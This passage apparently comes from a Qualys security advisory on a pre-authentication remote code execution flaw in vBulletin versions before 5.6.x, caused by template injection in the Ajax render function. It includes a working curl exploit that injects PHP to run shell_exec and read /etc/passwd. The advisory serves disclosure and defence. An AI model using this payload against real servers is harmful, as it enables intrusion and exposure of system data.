
can achieve RCE in vBulletin prior to 5.6.x:
_______________________________________________________
curl -s
http://example.com/ajax/render/widget_tabbedcontainer_tab_panel
-d ‘subWidgets[0][template]=widget_php&subWidgets[0][config]
[code]=echo%20shell_exec(“cat /etc/passwd”); exit;’ -vv
_______________________________________________________
As this vulnerability is a pre-auth RCE via PHP server-side template
injection by the Ajax render function, it has got 9.8 CVSS score.
The exploit code can be found publicly on Github in various flavors.
At Qualys Labs, we were able to exploit the code by sending a
malicious POST request to ajax/render/widget_php route.
Image Source – Qualys Lab
Affected Products
vBulletin prior to the 5.6.x
Patch